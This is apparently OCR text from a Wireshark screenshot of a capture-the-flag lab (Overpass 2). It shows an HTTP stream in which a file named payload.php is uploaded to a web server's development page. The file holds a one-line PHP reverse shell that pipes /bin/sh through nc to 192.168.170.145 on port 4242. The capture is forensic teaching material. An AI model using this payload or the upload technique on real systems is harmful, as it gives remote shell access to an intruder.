 1 2 3 4
10.13.24.149
20:19
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
nsivePenTest/OverPass2
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /development/uploads</title>
</head>
<body>
<h1>Index of /development/uploads</h1>
<table>
<tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></
th><th><a href="?C=D;O=A">Description</a></th></tr>
<tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/development/">Parent Directory</a></td><td>&nbsp;</td><td align="right">  - </td><td>&nbsp;</td></
tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="payload.php">payload.php</a></td><td align="right">2020-07-21 20:34  </td><td align="right"> 99 </
td><td>&nbsp;</td></tr>
Packet 16. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,773 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help
james@overpass-production:/home/james/.local/share$ ls
nano
james@overpass-production:/home/james/.local/share$
ackets: 3896 · Displayed: 13 (0.3%)
Profile: Default